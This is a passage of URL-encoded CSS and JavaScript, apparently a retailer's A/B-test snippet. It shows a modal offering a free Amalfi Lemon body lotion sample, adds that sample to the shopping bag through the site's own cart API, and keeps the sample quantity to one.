20solid%20%23FFFFFF;%0A%20%20outline-offset:%202px;%0A%7D%0A%0A.sampling-notification-close-icon%20%7B%0A%20%20display:%20block;%0A%7D%0A%0A@media%20(min-width:%20768px)%20%7B%0A%20%20.sampling-notification-bar%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20max-width:%20656px%0A%20%20%7D%0A%20%20%0A%20%20.sampling-notification-text%20%7B%0A%20%20%20%20font-size:%2015px;%0A%20%20%20%20line-height:%2022px;%0A%20%20%20%20-webkit-line-clamp:%201;%0A%20%20%20%20line-clamp:%201;%0A%20%20%20%20white-space:%20nowrap;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20.sampling-notification-bar%20%7B%0A%20%20%20%20max-width:%20944px;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201280px)%20%7B%0A%20%20.sampling-notification-bar%20%7B%0A%20%20%20%20max-width:%201104px;%0A%20%20%7D%0A%7D%0A%0A.loading-spinner%20%7B%0A%20%20display:%20inline-block;%0A%20%20width:%2016px;%0A%20%20height:%2016px;%0A%20%20border:%202px%20solid%20rgba(255,%20255,%20255,%200.3);%0A%20%20border-top-color:%20%23FFFFFF;%0A%20%20border-radius:%2050%25;%0A%20%20animation:%20spinner-rotation%200.8s%20linear%20infinite;%0A%20%20margin-right:%208px;%0A%20%20vertical-align:%20text-top;%0A%7D%0A%0A@keyframes%20spinner-rotation%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0deg);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%20%20%20%20transform:%20rotate(360deg);%0A%20%20%7D%0A%7D%0A%0A.success-check-icon%20%7B%0A%20%20display:%20inline-block;%0A%7D%0A","(function%20()%20%7B%0A%20%20console.log(%22L2%20===%20running%20v1.47%20OPTI735-Bag-Adding-free-sample-product-to-bag%22);%0A%0A%20%20if%20(window.samplingTestInitialised)%20%7B%0A%20%20%20%20if%20(typeof%20window.twcSampleMonitor%20===%20'function')%20%7B%0A%20%20%20%20%20%20window.twcSampleMonitor();%0A%20%20%20%20%7D%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20window.samplingTestInitialised%20=%20true;%0A%0A%20%20const%20STORAGE_KEY%20=%20'twc_fragrance_sampling_modal_completed';%0A%20%20const%20NOTIFICATION_STORAGE_KEY%20=%20'twc_fragrance_sampling_notification_shown';%0A%20%20const%20DECLINED_STORAGE_KEY%20=%20'twc_fragrance_sampling_declined';%0A%0A%20%20const%20baseSKU%20=%20'A17371';%0A%20%20const%20SKU_FOR_BAG%20=%20'A17371000AAA';%0A%20%20const%20ADD_TO_CART_API_ENDPOINT%20=%20'https://www.thewhitecompany.com/uk/cart/entries';%0A%20%20const%20CART_API_ENDPOINT%20=%20'https://www.thewhitecompany.com/uk/bag/cart.json';%0A%20%20const%20SAMPLE_MONITOR_INTERVAL%20=%201500;%0A%20%20const%20MAX_SAMPLE_MONITOR_ATTEMPTS%20=%2020;%0A%20%20let%20sampleProductData%20=%20null;%0A%20%20let%20lastFocusedElement%20=%20null;%0A%20%20let%20focusableElements%20=%20[];%0A%20%20let%20firstFocusableElement%20=%20null;%0A%20%20let%20lastFocusableElement%20=%20null;%0A%20%20let%20isFirstTab%20=%20true;%0A%20%20let%20shouldStopWaiting%20=%20false;%0A%20%20let%20sampleMonitorTimer%20=%20null;%0A%20%20let%20sampleMonitorAttempts%20=%200;%0A%20%20let%20isEnforcingSampleQuantity%20=%20false;%0A%20%20let%20latestCartSnapshot%20=%20null;%0A%0A%20%20const%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%2050)%20=%3E%20%7B%0A%20%20%20%20let%20attempts%20=%200;%0A%20%20%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(shouldStopWaiting)%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20attempts++;%0A%20%20%20%20%20%20let%20element%20=%20null;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20if%20(selector.startsWith('%23')%20&&%20!selector.includes('%20'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20id%20=%20selector.substring(1);%0A%20%20%20%20%20%20%20%20%20%20element%20=%20document.getElementById(id);%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20element%20=%20document.querySelector(selector);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20%20%20%20%20console.log(%22Invalid%20selector:%20%22%20+%20selector%20+%20%22,%20error:%20%22%20+%20error.message);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(element)%20%7B%0A%20%20%20%20%20%20%20%20callback();%0A%20%20%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkElement,%20100);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%20%20checkElement();%0A%20%20%7D;%0A%0A%0A%20%20const%20createSpinner%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20spinner%20=%20document.createElement('span');%0A%20%20%20%20spinner.className%20=%20'loading-spinner';%0A%20%20%20%20return%20spinner;%0A%20%20%7D;%0A%0A%0A%20%20const%20setButtonLoading%20=%20(button,%20loadingText)%20=%3E%20%7B%0A%20%20%20%20button.disabled%20=%20true;%0A%20%20%20%20%0A%20%20%20%20const%20existingSpinner%20=%20button.querySelector('.loading-spinner');%0A%20%20%20%20if%20(existingSpinner)%20%7B%0A%20%20%20%20%20%20existingSpinner.remove();%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20spinner%20=%20createSpinner();%0A%20%20%20%20button.textContent%20=%20loadingText;%0A%20%20%20%20button.insertBefore(spinner,%20button.firstChild);%0A%20%20%7D;%0A%0A%0A%20%20const%20removeButtonLoading%20=%20(button,%20originalText)%20=%3E%20%7B%0A%20%20%20%20const%20spinner%20=%20button.querySelector('.loading-spinner');%0A%20%20%20%20if%20(spinner)%20%7B%0A%20%20%20%20%20%20spinner.remove();%0A%20%20%20%20%7D%0A%20%20%20%20button.textContent%20=%20originalText;%0A%20%20%20%20button.disabled%20=%20false;%0A%20%20%7D;%0A%0A%0A%20%20const%20setButtonSuccess%20=%20(button,%20successText)%20=%3E%20%7B%0A%20%20%20%20const%20spinner%20=%20button.querySelector('.loading-spinner');%0A%20%20%20%20if%20(spinner)%20%7B%0A%20%20%20%20%20%20spinner.remove();%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20checkIcon%20=%20document.createElement('span');%0A%20%20%20%20checkIcon.className%20=%20'success-check-icon';%0A%20%20%20%20checkIcon.innerHTML%20=%20'%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%20-5%2049%2049%22%20style=%22width:%2016px;%20height:%2016px;%20margin-right:%208px;%20vertical-align:%20text-top;%20fill:%20currentColor;%20display:%20inline-block;%22%3E%3Cpath%20d=%22M0%2024.038l15.512%2014.424L48.077%204.808%2042.735%200%2015.512%2028.846%205.342%2018.822z%22%3E%3C/path%3E%3C/svg%3E';%0A%20%20%20%20%0A%20%20%20%20button.textContent%20=%20successText;%0A%20%20%20%20button.insertBefore(checkIcon,%20button.firstChild);%0A%20%20%20%20button.disabled%20=%20false;%0A%20%20%7D;%0A%0A%0A%20%20const%20addToCart%20=%20async%20(sku,%20quantity%20=%201)%20=%3E%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20const%20csrfToken%20=%20window.universal_variable?.CSRFToken;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!csrfToken)%20%7B%0A%20%20%20%20%20%20%20%20console.error('L2%20===%20CSRF%20token%20not%20found');%0A%20%20%20%20%20%20%20%20return%20%7B%20success:%20false,%20error:%20'CSRF%20token%20not%20found'%20%7D;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20response%20=%20await%20fetch(ADD_TO_CART_API_ENDPOINT,%20%7B%0A%20%20%20%20%20%20%20%20method:%20'POST',%0A%20%20%20%20%20%20%20%20headers:%20%7B%0A%20%20%20%20%20%20%20%20%20%20'Content-Type':%20'application/json',%0A%20%20%20%20%20%20%20%20%20%20'Accept':%20'application/json',%0A%20%20%20%20%20%20%20%20%20%20'X-CSRF-Token':%20csrfToken,%0A%20%20%20%20%20%20%20%20%20%20'X-CSRF-Unmodified-Token':%20csrfToken%0A%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20credentials:%20'include',%0A%20%20%20%20%20%20%20%20body:%20JSON.stringify(%7B%0A%20%20%20%20%20%20%20%20%20%20productCodePost:%20sku,%0A%20%20%20%20%20%20%20%20%20%20quantity:%20quantity%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(response.ok)%20%7B%0A%20%20%20%20%20%20%20%20const%20data%20=%20await%20response.json();%0A%20%20%20%20%20%20%20%20return%20%7B%20success:%20true,%20data%20%7D;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20%7B%20success:%20false,%20error:%20'HTTP%20'%20+%20response.status%20%7D;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20%20%20console.error('L2%20===%20Error%20adding%20to%20cart:',%20error);%0A%20%20%20%20%20%20return%20%7B%20success:%20false,%20error:%20error.message%20%7D;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20fetchCartData%20=%20async%20()%20=%3E%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20const%20response%20=%20await%20fetch(CART_API_ENDPOINT,%20%7B%0A%20%20%20%20%20%20%20%20method:%20'GET',%0A%20%20%20%20%20%20%20%20headers:%20%7B%0A%20%20%20%20%20%20%20%20%20%20'Accept':%20'application/json',%0A%20%20%20%20%20%20%20%20%20%20'Cache-Control':%20'no-cache'%0A%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20credentials:%20'include'%0A%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20if%20(!response.ok)%20%7B%0A%20%20%20%20%20%20%20%20console.error('L2%20===%20Failed%20to%20fetch%20cart:%20HTTP%20'%20+%20response.status);%0A%20%20%20%20%20%20%20%20return%20null;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20const%20data%20=%20await%20response.json();%0A%20%20%20%20%20%20latestCartSnapshot%20=%20data;%0A%20%20%20%20%20%20return%20data;%0A%20%20%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20%20%20console.error('L2%20===%20Error%20fetching%20cart:',%20error);%0A%20%20%20%20%20%20return%20null;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20getSampleCartEntries%20=%20(cartData)%20=%3E%20%7B%0A%20%20%20%20if%20(!cartData%20%7C%7C%20!Array.isArray(cartData.entries))%20%7B%0A%20%20%20%20%20%20return%20[];%0A%20%20%20%20%7D%0A%0A%20%20%20%20return%20cartData.entries.filter(entry%20=%3E%20%7B%0A%20%20%20%20%20%20const%20baseCode%20=%20entry?.product?.baseCode;%0A%20%20%20%20%20%20const%20productCode%20=%20entry?.product?.code;%0A%20%20%20%20%20%20return%20baseCode%20===%20baseSKU%20%7C%7C%20productCode%20===%20SKU_FOR_BAG;%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20deleteCartEntry%20=%20async%20(entryNumber)%20=%3E%20%7B%0A%20%20%20%20const%20csrfToken%20=%20window.universal_variable?.CSRFToken;%0A%0A%20%20%20%20if%20(!csrfToken)%20%7B%0A%20%20%20%20%20%20console.error('L2%20===%20CSRF%20token%20not%20found%20for%20delete');%0A%20%20%20%20%20%20return%20false;%0A%20%20%20%20%7D%0A%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20const%20response%20=%20await%20fetch('https://www.thewhitecompany.com/uk/bag/cart/entries/'%20+%20entryNumber,%20%7B%0A%20%20%20%20%20%20%20%20method:%20'DELETE',%0A%20%20%20%20%20%20%20%20headers:%20%7B%0A%20%20%20%20%20%20%20%20%20%20'Accept':%20'application/json',%0A%20%20%20%20%20%20%20%20%20%20'X-CSRF-Token':%20csrfToken,%0A%20%20%20%20%20%20%20%20%20%20'X-CSRF-Unmodified-Token':%20csrfToken%0A%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20credentials:%20'include'%0A%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20if%20(response.ok)%20%7B%0A%20%20%20%20%20%20%20%20return%20true;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20console.error('L2%20===%20Failed%20to%20delete%20cart%20entry%20'%20+%20entryNumber%20+%20':%20HTTP%20'%20+%20response.status);%0A%20%20%20%20%20%20return%20false;%0A%20%20%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20%20%20console.error('L2%20===%20Error%20deleting%20cart%20entry%20'%20+%20entryNumber%20+%20':',%20error);%0A%20%20%20%20%20%20return%20false;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20fetchProductData%20=%20async%20()%20=%3E%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20const%20apiUrl%20=%20'https://www.thewhitecompany.com/TWCcommercewebservices/v2/twc-uk/products/'%20+%20baseSKU%20+%20'?fields=FULL';%0A%20%20%20%20%20%20const%20response%20=%20await%20fetch(apiUrl);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!response.ok)%20%7B%0A%20%20%20%20%20%20%20%20console.error('L2%20===%20API%20call%20failed:',%20response.status);%0A%20%20%20%20%20%20%20%20return%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20data%20=%20await%20response.json();%0A%20%20%20%20%20%20const%20tempDiv%20=%20document.createElement('div');%0A%20%20%20%20%20%20tempDiv.innerHTML%20=%20data.description%20%7C%7C%20'';%0A%20%20%20%20%20%20const%20paragraphs%20=%20tempDiv.querySelectorAll('p');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20let%20bullets%20=%20[];%0A%20%20%20%20%20%20if%20(paragraphs[0])%20%7B%0A%20%20%20%20%20%20%20%20const%20bulletText%20=%20paragraphs[0].innerHTML;%0A%20%20%20%20%20%20%20%20const%20bulletMatches%20=%20bulletText.match(/%E2%80%A2%5Cs*([%5E%3C]+)/g);%0A%20%20%20%20%20%20%20%20if%20(bulletMatches)%20%7B%0A%20%20%20%20%20%20%20%20%20%20bullets%20=%20bulletMatches.map(b%20=%3E%20b.replace('%E2%80%A2',%20'').trim());%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20let%20readMoreCopy%20=%20'';%0A%20%20%20%20%20%20if%20(paragraphs[1])%20%7B%0A%20%20%20%20%20%20%20%20readMoreCopy%20=%20paragraphs[1].textContent.trim();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20let%20imageUrl%20=%20'';%0A%20%20%20%20%20%20let%20imageAltText%20=%20'';%0A%20%20%20%20%20%20if%20(data.images%20&&%20data.images.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20imageUrl%20=%20data.images[0].url;%0A%20%20%20%20%20%20%20%20imageUrl%20=%20imageUrl.replace('&wid=82&hei=82',%20'');%0A%20%20%20%20%20%20%20%20if%20(!imageUrl.startsWith('http'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20imageUrl%20=%20'https:'%20+%20imageUrl;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20imageAltText%20=%20data.images[0].altText;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20return%20%7B%0A%20%20%20%20%20%20%20%20name:%20data.name%20%7C%7C%20'Product%20Sample',%0A%20%20%20%20%20%20%20%20bullets:%20bullets,%0A%20%20%20%20%20%20%20%20readMoreCopy:%20readMoreCopy,%0A%20%20%20%20%20%20%20%20imageUrl:%20imageUrl,%0A%20%20%20%20%20%20%20%20imageAltText:%20imageAltText%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20%20%20console.error('L2%20===%20Error%20fetching%20sample%20product%20data:',%20error);%0A%20%20%20%20%20%20return%20null;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20%0A%20%20const%20enforceSingleSampleQuantity%20=%20async%20()%20=%3E%20%7B%0A%20%20%20%20let%20cartData%20=%20latestCartSnapshot%20%7C%7C%20await%20fetchCartData();%0A%0A%20%20%20%20if%20(!cartData)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20let%20sampleEntries%20=%20getSampleCartEntries(cartData);%0A%0A%20%20%20%20if%20(sampleEntries.length%20===%200)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20let%20removedAny%20=%20false;%0A%0A%20%20%20%20while%20(sampleEntries.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20const%20entryNumber%20=%20sampleEntries[0]?.entryNumber;%0A%0A%20%20%20%20%20%20if%20(typeof%20entryNumber%20===%20'undefined')%20%7B%0A%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20const%20deleted%20=%20await%20deleteCartEntry(entryNumber);%0A%0A%20%20%20%20%20%20if%20(!deleted)%20%7B%0A%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20removedAny%20=%20true;%0A%20%20%20%20%20%20cartData%20=%20await%20fetchCartData();%0A%0A%20%20%20%20%20%20if%20(!cartData)%20%7B%0A%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20sampleEntries%20=%20getSampleCartEntries(cartData);%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(removedAny)%20%7B%0A%20%20%20%20%20%20await%20addToCart(SKU_FOR_BAG,%201);%0A%20%20%20%20%20%20sessionStorage.setItem(STORAGE_KEY,%20'true');%0A%20%20%20%20%20%20stopSampleMonitor();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20window.location.reload();%0A%20%20%20%20%20%20%7D,%20500);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20stopSampleMonitor%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(sampleMonitorTimer)%20%7B%0A%20%20%20%20%20%20clearInterval(sampleMonitorTimer);%0A%20%20%20%20%20%20sampleMonitorTimer%20=%20null;%0A%20%20%20%20%7D%0A%0A%20%20%20%20sampleMonitorAttempts%20=%200;%0A%20%20%7D;%0A%0A%0A%20%20const%20evaluateSampleCartState%20=%20async%20()%20=%3E%20%7B%0A%20%20%20%20if%20(isEnforcingSampleQuantity)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20cartData%20=%20await%20fetchCartData();%0A%0A%20%20%20%20if%20(!cartData)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20sampleEntries%20=%20getSampleCartEntries(cartData);%0A%0A%20%20%20%20if%20(sampleEntries.length%20===%200)%20%7B%0A%20%20%20%20%20%20stopSampleMonitor();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20let%20totalQuantity%20=%200;%0A%0A%20%20%20%20sampleEntries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20%20%20totalQuantity%20+=%20entry?.quantity%20%7C%7C%200;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20if%20(totalQuantity%20%3C=%201)%20%7B%0A%20%20%20%20%20%20stopSampleMonitor();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20isEnforcingSampleQuantity%20=%20true;%0A%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20await%20enforceSingleSampleQuantity();%0A%20%20%20%20%7D%20finally%20%7B%0A%20%20%20%20%20%20isEnforcingSampleQuantity%20=%20false;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20startSampleMonitor%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(sampleMonitorTimer)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20sampleMonitorAttempts%20=%200;%0A%0A%20%20%20%20sampleMonitorTimer%20=%20setInterval(async%20()%20=%3E%20%7B%0A%20%20%20%20%20%20sampleMonitorAttempts++;%0A%20%20%20%20%20%20await%20evaluateSampleCartState();%0A%0A%20%20%20%20%20%20if%20(sampleMonitorAttempts%20%3E=%20MAX_SAMPLE_MONITOR_ATTEMPTS)%20%7B%0A%20%20%20%20%20%20%20%20stopSampleMonitor();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%20SAMPLE_MONITOR_INTERVAL);%0A%0A%20%20%20%20evaluateSampleCartState();%0A%20%20%7D;%0A%0A%0A%20%20window.twcSampleMonitor%20=%20startSampleMonitor;%0A%0A%0A%20%20const%20handleTabKey%20=%20e%20=%3E%20%7B%0A%20%20%20%20if%20(e.key%20!==%20'Tab')%20return;%0A%0A%20%20%20%20const%20modal%20=%20document.getElementById(%22sampleModal%22);%0A%20%20%20%20if%20(isFirstTab%20&&%20modal)%20%7B%0A%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20modal.classList.remove('sampling-suppress-focus');%0A%20%20%20%20%20%20isFirstTab%20=%20false;%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(e.shiftKey)%20%7B%0A%20%20%20%20%20%20if%20(document.activeElement%20===%20firstFocusableElement)%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20lastFocusableElement.focus();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20if%20(document.activeElement%20===%20lastFocusableElement)%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20firstFocusableElement.focus();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20handleEscapeKey%20=%20e%20=%3E%20%7B%0A%20%20%20%20if%20(e.key%20===%20'Escape')%20%7B%0A%20%20%20%20%20%20closeSampleModal();%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20attachModalEventListeners%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById(%22sampleModal%22);%0A%20%20%20%20if%20(!modal)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20closeBtn%20=%20modal.querySelector(%22.sampling-modal-close%22);%0A%20%20%20%20const%20primaryCTA%20=%20modal.querySelector(%22.sampling-modal-cta-primary%22);%0A%20%20%20%20const%20secondaryCTA%20=%20modal.querySelector(%22.sampling-modal-cta-secondary%22);%0A%0A%20%20%20%20if%20(closeBtn)%20%7B%0A%20%20%20%20%20%20closeBtn.addEventListener(%22click%22,%20closeSampleModal);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(secondaryCTA)%20%7B%0A%20%20%20%20%20%20secondaryCTA.addEventListener(%22click%22,%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'opt-sample-declined',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20sessionStorage.setItem(DECLINED_STORAGE_KEY,%20'true');%0A%20%20%20%20%20%20%20%20shouldStopWaiting%20=%20true;%0A%20%20%20%20%20%20%20%20closeSampleModal(false);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20modal.addEventListener(%22click%22,%20e%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(e.target%20===%20modal)%20%7B%0A%20%20%20%20%20%20%20%20closeSampleModal();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20if%20(primaryCTA)%20%7B%0A%20%20%20%20%20%20primaryCTA.addEventListener(%22click%22,%20async%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20await%20AddSampleToBag(primaryCTA);%0A%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'opt-sample-added',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20closeSampleModal(false);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20readMoreToggle%20=%20modal.querySelector(%22.sampling-readmore-toggle%22);%0A%20%20%20%20if%20(readMoreToggle)%20%7B%0A%20%20%20%20%20%20readMoreToggle.addEventListener(%22click%22,%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20readMoreContainer%20=%20modal.querySelector(%22.sampling-readmore-container%22);%0A%20%20%20%20%20%20%20%20if%20(!readMoreContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20const%20isExpanded%20=%20readMoreToggle.getAttribute(%22aria-expanded%22)%20===%20%22true%22;%0A%20%20%20%20%20%20%20%20readMoreToggle.setAttribute(%22aria-expanded%22,%20isExpanded%20?%20%22false%22%20:%20%22true%22);%0A%20%20%20%20%20%20%20%20readMoreContainer.classList.toggle(%22expanded%22);%0A%20%20%20%20%20%20%20%20readMoreToggle.textContent%20=%20isExpanded%20?%20%22Read%20more%22%20:%20%22Read%20less%22;%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20document.addEventListener(%22keydown%22,%20handleTabKey);%0A%20%20%20%20document.addEventListener(%22keydown%22,%20handleEscapeKey);%0A%20%20%7D;%0A%0A%0A%20%20const%20closeSampleModal%20=%20(shouldTrack%20=%20true)%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById(%22sampleModal%22);%0A%20%20%20%20if%20(modal)%20%7B%0A%20%20%20%20%20%20if%20(shouldTrack)%20%7B%0A%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'opt-sample-closed',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20sessionStorage.setItem(STORAGE_KEY,%20'true');%0A%20%20%20%20%20%20modal.classList.remove(%22active%22);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20document.removeEventListener(%22keydown%22,%20handleTabKey);%0A%20%20%20%20%20%20document.removeEventListener(%22keydown%22,%20handleEscapeKey);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20document.body.style.overflow%20=%20%22%22;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(lastFocusedElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20lastFocusedElement.focus();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D,%20400);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20generateModalHTML%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20fallbackName%20=%20'Amalfi%20Lemon%20Luxury%20Hydrating%20Body%20Lotion%20Sample%20%E2%80%93%2010ml';%0A%20%20%20%20const%20fallbackBullets%20=%20[%0A%20%20%20%20%20%20'Scent%20notes:%20Lemon,%20Neroli%20and%20Cedarwood',%0A%20%20%20%20%20%20'Ideal%20way%20to%20sample%20our%20fragrance'%0A%20%20%20%20];%0A%20%20%20%20const%20fallbackReadMore%20=%20'Transport%20your%20mind%20to%20inspirational%20places%20with%20our%20Edit%20Collection.%20Designed%20to%20help%20you%20find%20your%20new%20favourite%20fragrance,%20this%20Body%20Lotion%20Sample%20is%20in%20our%20uplifting%20Amalfi%20Lemon%20scent.';%0A%20%20%20%20const%20fallbackImage%20=%20'https://whitecompany.scene7.com/is/image/whitecompany/Amalfi-Lemon-Luxury-Hydrating-Body-Lotion-Sample---10ml/A17371_1_MAIN?op_sharpen=1';%0A%20%20%20%20%0A%20%20%20%20const%20productName%20=%20(sampleProductData%20&&%20sampleProductData.name)%20%7C%7C%20fallbackName;%0A%20%20%20%20const%20bullets%20=%20(sampleProductData%20&&%20Array.isArray(sampleProductData.bullets)%20&&%20sampleProductData.bullets.length%20%3E%200)%20?%20sampleProductData.bullets%20:%20fallbackBullets;%0A%20%20%20%20const%20bulletListHTML%20=%20bullets.map(bullet%20=%3E%20'%3Cli%3E'%20+%20bullet%20+%20'%3C/li%3E').join('');%0A%20%20%20%20const%20readMoreCopy%20=%20(sampleProductData%20&&%20sampleProductData.readMoreCopy)%20%7C%7C%20fallbackReadMore;%0A%20%20%20%20const%20productImage%20=%20(sampleProductData%20&&%20sampleProductData.imageUrl)%20%7C%7C%20fallbackImage;%0A%20%20%20%20const%20productImageAltText%20=%20(sampleProductData%20&&%20sampleProductData.imageAltText)%20%7C%7C%20productName;%0A%20%20%20%20%0A%20%20%20%20return%20%60%0A%20%20%20%20%20%20%3C